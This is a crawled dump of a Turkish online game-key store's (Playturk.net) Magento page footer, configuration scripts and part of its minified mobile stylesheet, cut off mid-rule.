<div class="col-sm-6 col-md-3">
<h6>Bilgilendirme</h6>
		<ul style="line-height: 30px;">
			<li><a href="/is-merkezi">Destek</a></li>
			<li><a href="/aktivasyon-islemleri">Aktivasyon İşlemleri</a></li>
			<li><a href="/editorun-secimi.html">Editörün Seçimi</a></li>
			<li><a href="/blog">Haber Merkezi</a></li>
		</ul>
</div>
</div>
</div>
</div>		
			</div>
	</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>Copyright© 2020 Playturk.net Tüm hakları saklıdır.</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;244&#x20;23&quot;&#x20;width&#x3D;&quot;244&quot;&#x20;height&#x3D;&quot;23&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/Demos/default/cc_icons.png" width="244" height="23" alt="" />					</div>
				</div>
			</div>
		</div>
	</footer>
<link rel="stylesheet" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" media="print" onload="this.media='all'">

<noscript><link rel="stylesheet" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_MegaMenu/css/perfect-scrollbar.min.css"></noscript>
<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>

<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div></div><div class="ox-modals__holder"></div>

    <script>var BASE_URL = 'https://www.playturk.net/';
    var require = {
        "baseUrl": "https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR"
    };
var OX_MOBILE = 0,
        OX_PHOTOSWIPE = 1,
        OX_WAYPOINTS = 1,
        OX_OWL_DISABLE = 0;</script><script  type="text/javascript"  src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/mage/polyfill.js"></script><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];

						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.playturk.net\/checkout\/cart\/","checkoutUrl":"https:\/\/www.playturk.net\/checkout\/","updateItemQtyUrl":"https:\/\/www.playturk.net\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.playturk.net\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.playturk.net\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/www.playturk.net\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2Jsb2c%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.playturk.net\/captcha\/refresh\/","isRequired":false,"timestamp":1769984589}}};
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.playturk.net\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.playturk.net\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.playturk.net\/"};
if (window.addthis) {
                        addthis.toolbox('.addthis_toolbox');
                    };
var addthis_config = {
        "ui_language": 'en',
        "data_track_clickback":false
    };</script><script type="text/javascript" async
        src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4def63cd3cf37569"></script><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics\/js\/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-89144175-1"}},"mage\/cookies":{"expires":null,"path":"\/","domain":".www.playturk.net","secure":false,"lifetime":"3600"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"login-form"},"Magento_Ui\/js\/core\/app":{"components":{"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.playturk.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.playturk.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.playturk.net\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/www.playturk.net\/pub\/static\/frontend\/Olegnax\/athlete2\/tr_TR\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data","chatData"],"baseUrls":["https:\/\/www.playturk.net\/","http:\/\/www.playturk.net\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","checkout-fields","collection-point-result","pickup-location-result"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.playturk.net\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.playturk.net\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"ox-video":[],"ox-waypoints-init":[]},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.playturk.net\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"pageCache":{"url":"https:\/\/www.playturk.net\/page_cache\/block\/render\/","handles":["default","blog_index_index","blog_index_index_id_","nwdthemes_revslider_default","olegnax_athlete2_login_recaptcha_msp"],"originalRequest":{"route":"blog","controller":"index","action":"index","uri":"\/blog"},"versionCookieName":"private_content_version"}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}},".ox-quickview-button":{"OxQuickviewInit":[]}}</script><script type="text/javascript">document.addEventListener("DOMContentLoaded",function(){function t(){this.__s={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.__i=document.querySelectorAll(this.__s.selector),this.__o=null;let t=this;this.load=(e=>{let s=e.target,o=s.parentElement;if(s.src==s.getAttribute(this.__s.src)){s.classList.remove(t.__s.selectorClass),o.classList.remove(t.__s.loadClass);let e=o.closest(".product-item-photo");e&&e.classList.remove(t.__s.loadClass),s.dispatchEvent(new Event(t.__s.loadEvent)),this.__o&&this.__o.unobserve(s)}}),this.destroy=(()=>{this.__o.disconnect()}),this._oli=(()=>{if(!this.__s) return;let e=function(t,e){var s;return function(){var o=this,i=arguments;clearTimeout(s),s=setTimeout(function(){t.apply(o,Array.prototype.slice.call(i))},e)}};window.addEventListener("scroll",e(t._oi,t.__s.debouncer)),window.addEventListener("resize",e(t._oi,t.__s.debouncer)),t._oi()}),this._oi=(()=>{let e=window.visualViewport?window.visualViewport.height:window.innerHeight;Array.prototype.forEach.call(this.__i,function(s){if(s.classList.contains(t.__s.selectorClass)){let o=s.getBoundingClientRect();o.top!=o.bottom&&0<o.bottom&&e>o.top&&t._ai(s)}})}),this._ai=(e=>{let s=e.getAttribute(t.__s.src),o=e.getAttribute(t.__s.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),o&&(e.srcset=o)):e.style.backgroundImage="url('"+s+"')"}),this._i=(()=>{window.IntersectionObserver?(this.__o=new IntersectionObserver(function(e,s){Array.prototype.forEach.call(e,function(e){e.isIntersecting&&t._ai(e.target)})},{root:this.__s.root,rootMargin:this.__s.rootMargin,threshold:[this.__s.threshold]}),Array.prototype.forEach.call(this.__i,function(e){t.__o.observe(e)})):this._oli()}),this._i()} window.lazyLoad=function(){return new t},lazyLoad()},!1),require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
requirejs( [ 'jquery' ],
        function ( $ ) {
            "use strict";
            var substyle = $( 'body' ).find( 'style' );
            if ( substyle.length ) {
                var newheadstyle = $( '<style>' ).appendTo( 'head' );
                substyle.each( function () {
                    var $this = $( this );
                    newheadstyle.html( newheadstyle.html() + $this.html() );
                    $this.remove();
                } );
            }
        } );
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/css/styles-m.css
body_size: 92467
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{border:0}img,object,video,embed{height:auto;max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:0rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:transparent;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:4.8rem;margin-top:0rem;margin-bottom:2rem}h2{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}h3{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem}h4{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2.4rem;margin-top:0rem;margin-bottom:2rem}h5{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem}h6{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:1.6rem;margin-top:0rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#000;text-decoration:none}a:visited,.alink:visited{color:#000;text-decoration:none}a:hover,.alink:hover{color:#000;text-decoration:none}a:active,.alink:active{color:#000;text-decoration:none}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:0rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:0;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:transparent;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:transparent;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:transparent;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 0;padding:0;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 0}button{background-image:none;background:#000;border:none;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:800;margin:0;padding:12px 16px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#ffe51e;border:none;color:#000}button:hover{background:#ffe51e;border:none;color:#000}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:0;font-family:'Roboto',Arial,sans-serif;font-size:14px;height:38px;line-height:38px;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type="datetime"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#c2c2c2}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#c2c2c2}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#c2c2c2}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:0;font-family:'Roboto',Arial,sans-serif;font-size:14px;height:38px;line-height:38px;padding:0 35px 0 10px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:0;font-family:'Roboto',Arial,sans-serif;font-size:14px;height:auto;line-height:1.6;margin:0;padding:0;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#f00}div.mage-error[generated]{color:#fff;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.account .page-main .page-title-wrapper .page-title,[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{margin-right:15px}.account .page-main .page-title-wrapper .order-date,[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date{font-size:16px;margin-bottom:5px}.account .page-main .page-title-wrapper .order-date .label,[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,.sales-guest-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label{display:none}.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action{background-image:none;background:#000;border:none;color:#fff;cursor:pointer;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:800;margin:0;padding:12px 16px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:0}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active{background:#ffe51e;border:none;color:#000}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover{background:#ffe51e;border:none;color:#000}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus{text-decoration:none}.multicheckout.address.form .table-wrapper .table .item-options dt,.cart.table-wrapper .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 0 5px 0}.multicheckout.address.form .table-wrapper .table .item-options dt:after,.cart.table-wrapper .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.multicheckout.address.form .table-wrapper .table .item-options dd,.cart.table-wrapper .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px}.multicheckout.address.form .table-wrapper .table .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.multicheckout.address.form .table-wrapper .table .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.amazon-validate-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.amazon-validate-container .block .block-title strong{font-weight:500}.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.order-details-items .order-title,.widget .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.order-details-items 